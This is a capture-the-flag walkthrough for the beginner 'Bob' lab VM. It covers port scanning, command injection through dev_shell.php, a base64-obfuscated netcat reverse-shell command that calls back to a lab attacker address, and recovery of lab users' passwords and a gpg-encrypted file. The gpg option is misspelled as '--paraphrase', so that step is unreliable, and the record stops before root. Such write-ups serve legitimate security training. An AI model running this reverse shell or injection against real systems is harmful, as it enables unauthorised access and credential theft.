Bob
Description ⤵️
💡 Difficulty: Beginner/Intermediate → Bob
Bob is my first CTF VM that I have ever made so be easy on me if it is not perfect.
The Milburg Highschool Server has just been attacked, the IT staff have taken down their windows server and are now setting up a linux server running Debian. Could there a few weak points in the new unfinished server?
__

Your Goal is to get the flag in /
Hints: Remember to look for hidden info/files
## Changelog v1.0 ~ 2018-03-07 v1.0.1 ~ 2018-03-09

Let’s find the IP Address first »
1
IP : 10.0.2.18


Port Scan Results ➡️
1
2
3
OPEN PORTS >
80 HTTP (Enumeration Further !)
25468 SSH (Hiding the ssh port from changing it is good strategy !)

Web Enumeration ⤵️

Lets check the robots.txt file →

I will be preparing this payload for checking the dev_shell.php file field path with command injection.


Lets try to get the output now → for command : id

Lets try to generate reverse shell from it →
Now let is try the reverse shell Now →
1
2
command ->

echo "bmMgMTAuMC4yLjEwIDQ0NDQgLWUgL2Jpbi9iYXNoCg==" | base64 -d | bash

Look what I found →
1
2
jc : Qwerty
seb : T1tanium_Pa$$word_Hack3rs_Fear_M3

SSH SHELL ⤵️

While further enumeration I got the cred for elliot user from its directory.
1
elliot : theadminisdumb
After very much enumeration of directories I got this folder and The secret part was the HARPOCRATES
Harpocrates was the Greek god of silence, secrets, and confidentiality.
Now for extracting this I used this parapharase →
1
2
gpg login.txt.gpg
gpg --batch --paraphrase HARPOCRATES -d login.txt.gpg

 Extracted the password of another user names bob.
Extracted the password of another user names bob.
1
2
And I got this credential →
bob : b0bcat_

Lets see how bob can lead us to root —>
If you have any questions or suggestions, please leave a comment below. Thank You !